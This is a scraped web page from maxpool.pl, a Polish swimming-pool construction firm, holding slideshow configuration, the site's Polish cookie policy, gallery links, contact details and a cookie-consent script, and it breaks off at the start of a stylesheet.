	        return (i + 1 + Math.floor((c - 1) * Math.random()))
	    },
		images:[{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/17_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/17_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/18_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/17_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/18_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/19_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/17_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/18_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/19_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/20_DxO.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/17_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/18_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/19_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/20_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-1.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/17_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/18_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/19_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/20_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-1.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-2.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/17_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/18_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/19_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/20_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-1.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-2.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-3.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/17_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/18_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/19_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/20_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-1.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-2.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-3.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-4.jpg"},{src:"https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/17_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/18_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/19_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/20_DxO.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-1.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-2.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-3.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-4.jpg",src:"https://www.maxpool.pl/images/sliders-2019/slider-2021-5.jpg"}]
	});
</script>		</div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                                    
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container">                    <div class="g-grid">                        

        <div class="g-block size-65">
             <main id="g-mainbar">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="pl-PL" />
	
		
						
		
	
	
		
								<div itemprop="articleBody">
		<strong>Czym są pliki Cookie</strong><br /><br />Ciasteczka (ang. cookies) to niewielkie pliki, zapisywane i przechowywane na twoim komputerze, tablecie lub smartphonie podczas gdy odwiedzasz różne strony w internecie. Ciasteczko zazwyczaj zawiera nazwę strony internetowej, z której pochodzi, „długość życia” ciasteczka (to znaczy czas jego istnienia), oraz przypadkowo wygenerowany unikalny numer służący do identyfikacji przeglądarki, z jakiej następuje połączenie ze stroną internetową.<br />&nbsp;<br /><strong>Polityka plików Cookie</strong><br /><br />1. W związku z udostępnianiem zawartości serwisu internetowego www.maxpool.pl stosuje się&nbsp; tzw. cookies, tj. informacje zapisywane przez serwery na urządzeniu końcowym użytkownika, które serwery mogą odczytać przy każdorazowym połączeniu się z tego urządzenia końcowego, może także używać innych technologii o funkcjach podobnych lub tożsamych z cookies. W niniejszym dokumencie, informacje dotyczące cookies mają zastosowanie również do innych podobnych technologii stosowanych w ramach naszych serwisów internetowych. Pliki cookies (tzw. "ciasteczka") stanowią dane informatyczne, w szczególności pliki tekstowe, które przechowywane są w urządzeniu końcowym użytkownika serwisu internetowego www.maxpool.pl. Cookies zazwyczaj zawierają nazwę domeny serwisu internetowego, z którego pochodzą, czas przechowywania ich na urządzeniu końcowym oraz unikalny numer.<br /><br />2. Pliki cookies wykorzystywane są w celu:<br />
<ul>
<li>dostosowania zawartości stron serwisu internetowego do preferencji użytkownika oraz optymalizacji korzystania ze stron internetowych; w szczególności pliki te pozwalają rozpoznać urządzenie użytkownika serwisu internetowego i odpowiednio wyświetlić stronę internetową, dostosowaną do jego indywidualnych potrzeb,</li>
<li>tworzenia statystyk, które pomagają zrozumieć, w jaki sposób użytkownicy serwisu korzystają ze stron internetowych, co umożliwia ulepszanie ich struktury i zawartości,</li>
<li>utrzymania sesji użytkownika serwisu internetowego (po zalogowaniu), dzięki której użytkownik nie musi na każdej podstronie serwisu ponownie wpisywać loginu i hasła</li>
</ul>
<br />3. W ramach serwisu internetowego www.maxpool.pl możemy stosować następujące rodzaje plików cookies:<br />
<ul>
<li>"niezbędne" pliki cookies, umożliwiające korzystanie z usług dostępnych w ramach serwisu internetowego, np. uwierzytelniające pliki cookies wykorzystywane do usług wymagających uwierzytelniania w ramach serwisu,</li>
<li>pliki cookies służące do zapewnienia bezpieczeństwa, np. wykorzystywane do wykrywania nadużyć w zakresie uwierzytelniania w ramach serwisu,</li>
<li>pliki cookies, umożliwiające zbieranie informacji o sposobie korzystania ze stron internetowych serwisu,</li>
<li>"funkcjonalne" pliki cookies, umożliwiające "zapamiętanie" wybranych przez użytkownika ustawień i personalizację interfejsu użytkownika, np. w zakresie wybranego języka lub regionu, z którego pochodzi użytkownik, rozmiaru czcionki, wyglądu strony internetowej itp.,</li>
</ul>
<br />4. W wielu przypadkach oprogramowanie służące do przeglądania stron internetowych (przeglądarka internetowa) domyślnie dopuszcza przechowywanie plików cookies w urządzeniu końcowym użytkownika. Użytkownicy serwisu mogą dokonać w każdym czasie zmiany ustawień dotyczących plików cookies. Ustawienia te mogą zostać zmienione w szczególności w taki sposób, aby blokować automatyczną obsługę plików cookies w ustawieniach przeglądarki internetowej bądź informować o ich każdorazowym zamieszczeniu w urządzeniu użytkownika serwisu internetowego. Szczegółowe informacje o możliwości i sposobach obsługi plików cookies dostępne są w ustawieniach oprogramowania (przeglądarki internetowej). Niedokonanie zmiany ustawień w zakresie cookies oznacza, że będą one zamieszczone w urządzeniu końcowym użytkownika, a tym samym będziemy przechowywać informacje w urządzeniu końcowym użytkownika i uzyskiwać dostęp do tych informacji.<br /><br />5. Wyłączenie stosowania cookies może spowodować utrudnienia korzystanie z niektórych usług w ramach naszych serwisów internetowych, w szczególności wymagających logowania. Wyłączenie opcji przyjmowania cookies nie powoduje natomiast braku możliwości czytania lub oglądania treści zamieszczanych w serwisie internetowym www.maxpool.pl z zastrzeżeniem tych, do których dostęp wymaga logowania.<br /><br />6. Pliki cookies mogą być zamieszczane w urządzeniu końcowym użytkownika serwisu internetowego www.maxpool.pl, a następnie wykorzystywane przez współpracujących z serwisem reklamodawców, firmy badawcze oraz dostawców aplikacji multimedialnych. 	</div>

	
							</div></div></div>
    
            
    </div>
        </div>
            </div>
            
    </main>
        </div>
                    

        <div class="g-block size-35">
             <aside id="g-sidebar">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable  home-galeria">
							<h3 class="g-title">Galeria Maxpool</h3>
						

<div class="custom home-galeria"  >
	<a href="/wybrane-realizacje-maxpool.html">Wybrane realizacje Maxpool</a><br /><a href="/galeria/realizacje-maxpool.html">Pozostałe realizacje Maxpool</a><br /><a href="/galeria/budowa-basenu.html">Budowa basenu</a><br /><a href="/galeria-video.html">Galeria video</a></div>
		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
            </div>
    </div>
        
    </section>
    
                                                    
                <footer id="g-footer">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100 center nomarginall nopaddingall">
             <div id="custom-6636-particle" class="g-content g-particle">            Zadzwoń: <a onclick="goog_report_conversion ('tel:+48507148373')" href="tel:+48507148373">48 507 148 373</a>, <a onclick="goog_report_conversion ('tel:+48507148374')" href="tel:+48507148374">48 507 148 374</a><br/><small>
Zakres działalności firmy MAXPOOL obejmuje teren całego kraju oraz Europy. <br/>Wszelkie prawa co do treści na stronie zastrzeżone. Kopiowanie, powielanie bez zezwolenia zabronione.<br/>
<a href="/polityka-plikow-cookie.html">Polityka cookies</a></small>
            </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100 nomarginall nopaddingall">
             <div id="totop-6520-particle" class="g-content g-particle">            <div class="">
    <div class="g-totop">
        <a href="#" id="g-totop" rel="nofollow" title="Back to top" aria-label="Back to top">
            Powrót na górę            <i class="fa fa-chevron-up fa-fw"></i>                    </a>
    </div>
</div>
            </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100 center bottom-footer">
             <div id="custom-9535-particle" class="g-content g-particle">            <small>Projekt i wykonanie: <a href="https://webdragon.pl" target="_blank">webdragon.pl</a></small>
            </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100 nopaddingall nomarginall">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<!--googleoff: all-->
	<style type="text/css">
		.jb-decline.link {
			color: #37a4fc;
			padding: 0;
		}
	</style>
	<!-- Template Decline -->
	<div class="jb-cookie-decline  robots-noindex robots-nofollow robots-nocontent" style="display: none;">
		W celu zapewnienia jak najlepszych usług online, ta strona korzysta z plików cookies.		<span class="jb-decline link">Usuń ciasteczka</span>
	</div>
	<!-- Template Default bootstrap -->
	<div class="jb-cookie bottom black blue  robots-noindex robots-nofollow robots-nocontent" style="display: none;">
		<!-- BG color -->
		<div class="jb-cookie-bg black"></div>
	    
		<p class="jb-cookie-title"> </p>
		<p>Ta strona używa plików Cookies. Dowiedz się więcej o celu ich używania i możliwości zmiany ustawień Cookies w przeglądarce - 												<a href="/polityka-plikow-cookie.html">dowiedz się więcej.</a>
									</p>
		<div class="jb-accept btn blue">OK</div>
	</div>
	
	
<!--googleon: all--><script type="text/javascript">
    jQuery(document).ready(function () { 
    	function setCookie(c_name,value,exdays,domain) {
			if (domain != '') {domain = '; domain=' + domain}

			var exdate=new Date();
			exdate.setDate(exdate.getDate() + exdays);
			var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString()) + "; path=/" + domain;

			document.cookie=c_name + "=" + c_value;
		}

		var $jb_cookie = jQuery('.jb-cookie'),
			cookieValue = document.cookie.replace(/(?:(?:^|.*;\s*)jbcookies\s*\=\s*([^;]*).*$)|^.*$/, "$1");

		if (cookieValue === '') { // NO EXIST
			$jb_cookie.delay(1000).slideDown('fast');
					} else { // YES EXIST
				jQuery('.jb-cookie-decline').fadeIn('slow', function() {});
				}

		jQuery('.jb-accept').click(function() {
			setCookie("jbcookies","yes",90,"");
			$jb_cookie.slideUp('slow');
							jQuery('.jb-cookie-decline').fadeIn('slow', function() {});
					});

		jQuery('.jb-decline').click(function() {
			jQuery('.jb-cookie-decline').fadeOut('slow', function() {
									jQuery('.jb-cookie-decline').find('.hasTooltip').tooltip('hide');
							});
			setCookie("jbcookies","",0,"");
			$jb_cookie.delay(1000).slideDown('fast');
		});
    });
</script>
		</div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </footer>
                                
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    

    

        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.maxpool.pl/modules/mod_jux_ken_burns_slideshow/assets/css/style.css
body_size: 1154
content:
/*
 *	generated by WOW Slider 3.4
 *	template Noble
